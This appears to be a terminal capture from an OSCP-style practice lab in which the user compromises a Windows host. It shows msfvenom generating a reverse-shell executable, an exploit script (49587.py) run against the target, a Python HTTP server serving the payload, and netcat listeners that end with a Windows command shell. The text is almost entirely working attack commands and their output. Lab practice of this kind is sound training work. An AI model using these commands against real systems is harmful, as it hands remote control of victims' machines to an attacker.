 bjorn@bjorn-precision7560: ~/Downloads
[+] Opening CMD
[+] *Super Fast Hacker Typing*
[+] Downloading Payload
[+] Done! Check listener?
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 08:39:23 AM
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.134 LPORT=4445 -f exe > rev4445.exe
Calling `DidYouMean::SPELL_CHECKERS.merge!(error_name => spell_checker)' has been deprecated. Please call
`DidYouMean.correct_error(error_name, spell_checker)' instead.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 08:39:41 AM
$ python2.7 ./49587.py ms01.oscp.exam 192.168.49.134:4444 rev4445.exe via v2.7.18 took 3s
[+] Connecting to target...
[+] Popping Start Menu
[+] Opening CMD
[+] *Super Fast Hacker Typing*
[+] Downloading Payload
[+] Done! Check listener?
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 08:39:57 AM
$ via v2.7.18 took 9s
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 08:37:06 AM
$ python3 -m http.server 4444 via v2.7.18
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.134.101 - - [20/Jun/2024 08:39:19] "GET /rev4445.exe HTTP/1.1" 200 -
192.168.134.101 - - [20/Jun/2024 08:39:19] "GET /rev4445.exe HTTP/1.1" 200 -
192.168.134.101 - - [20/Jun/2024 08:39:52] "GET /rev4445.exe HTTP/1.1" 200 -
192.168.134.101 - - [20/Jun/2024 08:39:52] "GET /rev4445.exe HTTP/1.1" 200 -
inet 192.168.49.134/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::fb21:b46a:f601:be01/64 scope link stable-privacy
valid_lft forever preferred_lft forever
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 08:29:22 AM
$ rlwrap nc -lvnp 4444 via v2.7.18
Listening on 0.0.0.0 4444
Connection received on 192.168.134.101 64745
GET /rev4444.exe HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Accept: */*
User-Agent: Microsoft-CryptoAPI/10.0
Host: 192.168.49.134:4444
whoami
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 08:30:36 AM
$ aoe via v2.7.18 took 32s
.rwxr-xr-x 6.8k bjorn 20 Jun 08:16 49587-v1.py
.rwxr-xr-x 6.7k bjorn 20 Jun 08:31 49587.py
.rwxr-xr-x 22k bjorn 20 Jun 07:55 51309.py
.rw-rw-r-- 94 bjorn 20 Jun 07:08 ips.txt
.rw-rw-r-- 8.1k bjorn 20 Jun 07:44 ms01-notes.md
.rw-r--r-- 4.1k root 20 Jun 07:15 ms01.oscp.exam-full-tcp.nmap
.rw-r--r-- 587 root 20 Jun 07:11 ms01.oscp.exam-std.nmap
.rw-r--r-- 957 root 20 Jun 07:30 ms01.oscp.exam-udp
.rw-rw-r-- 7.2k bjorn 20 Jun 08:29 rev4444.exe
.rw-r--r-- 5.3k root 20 Jun 07:30 scan_results.txt
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 08:32:56 AM
$ rlwrap nc -lvnp 4444 via v2.7.18
Listening on 0.0.0.0 4444
Connection received on 192.168.134.101 64748
GET /rev4444.exe HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Accept: */*
User-Agent: Microsoft-CryptoAPI/10.0
Host: 192.168.49.134:4444
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 08:37:15 AM
$ rlwrap nc -lvnp 4445 via v2.7.18 took 40s
Listening on 0.0.0.0 4445
Connection received on 192.168.134.101 64754
Microsoft Windows [Version 10.0.19044.1586]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Tom.Davies>
1 vpn 2 nmap 3 zsh 4 nvim 5 zsh 6 oscp6/ad_set 7 zsh 8 zsh ur3 exploit 1
8:39 AM
6/20/24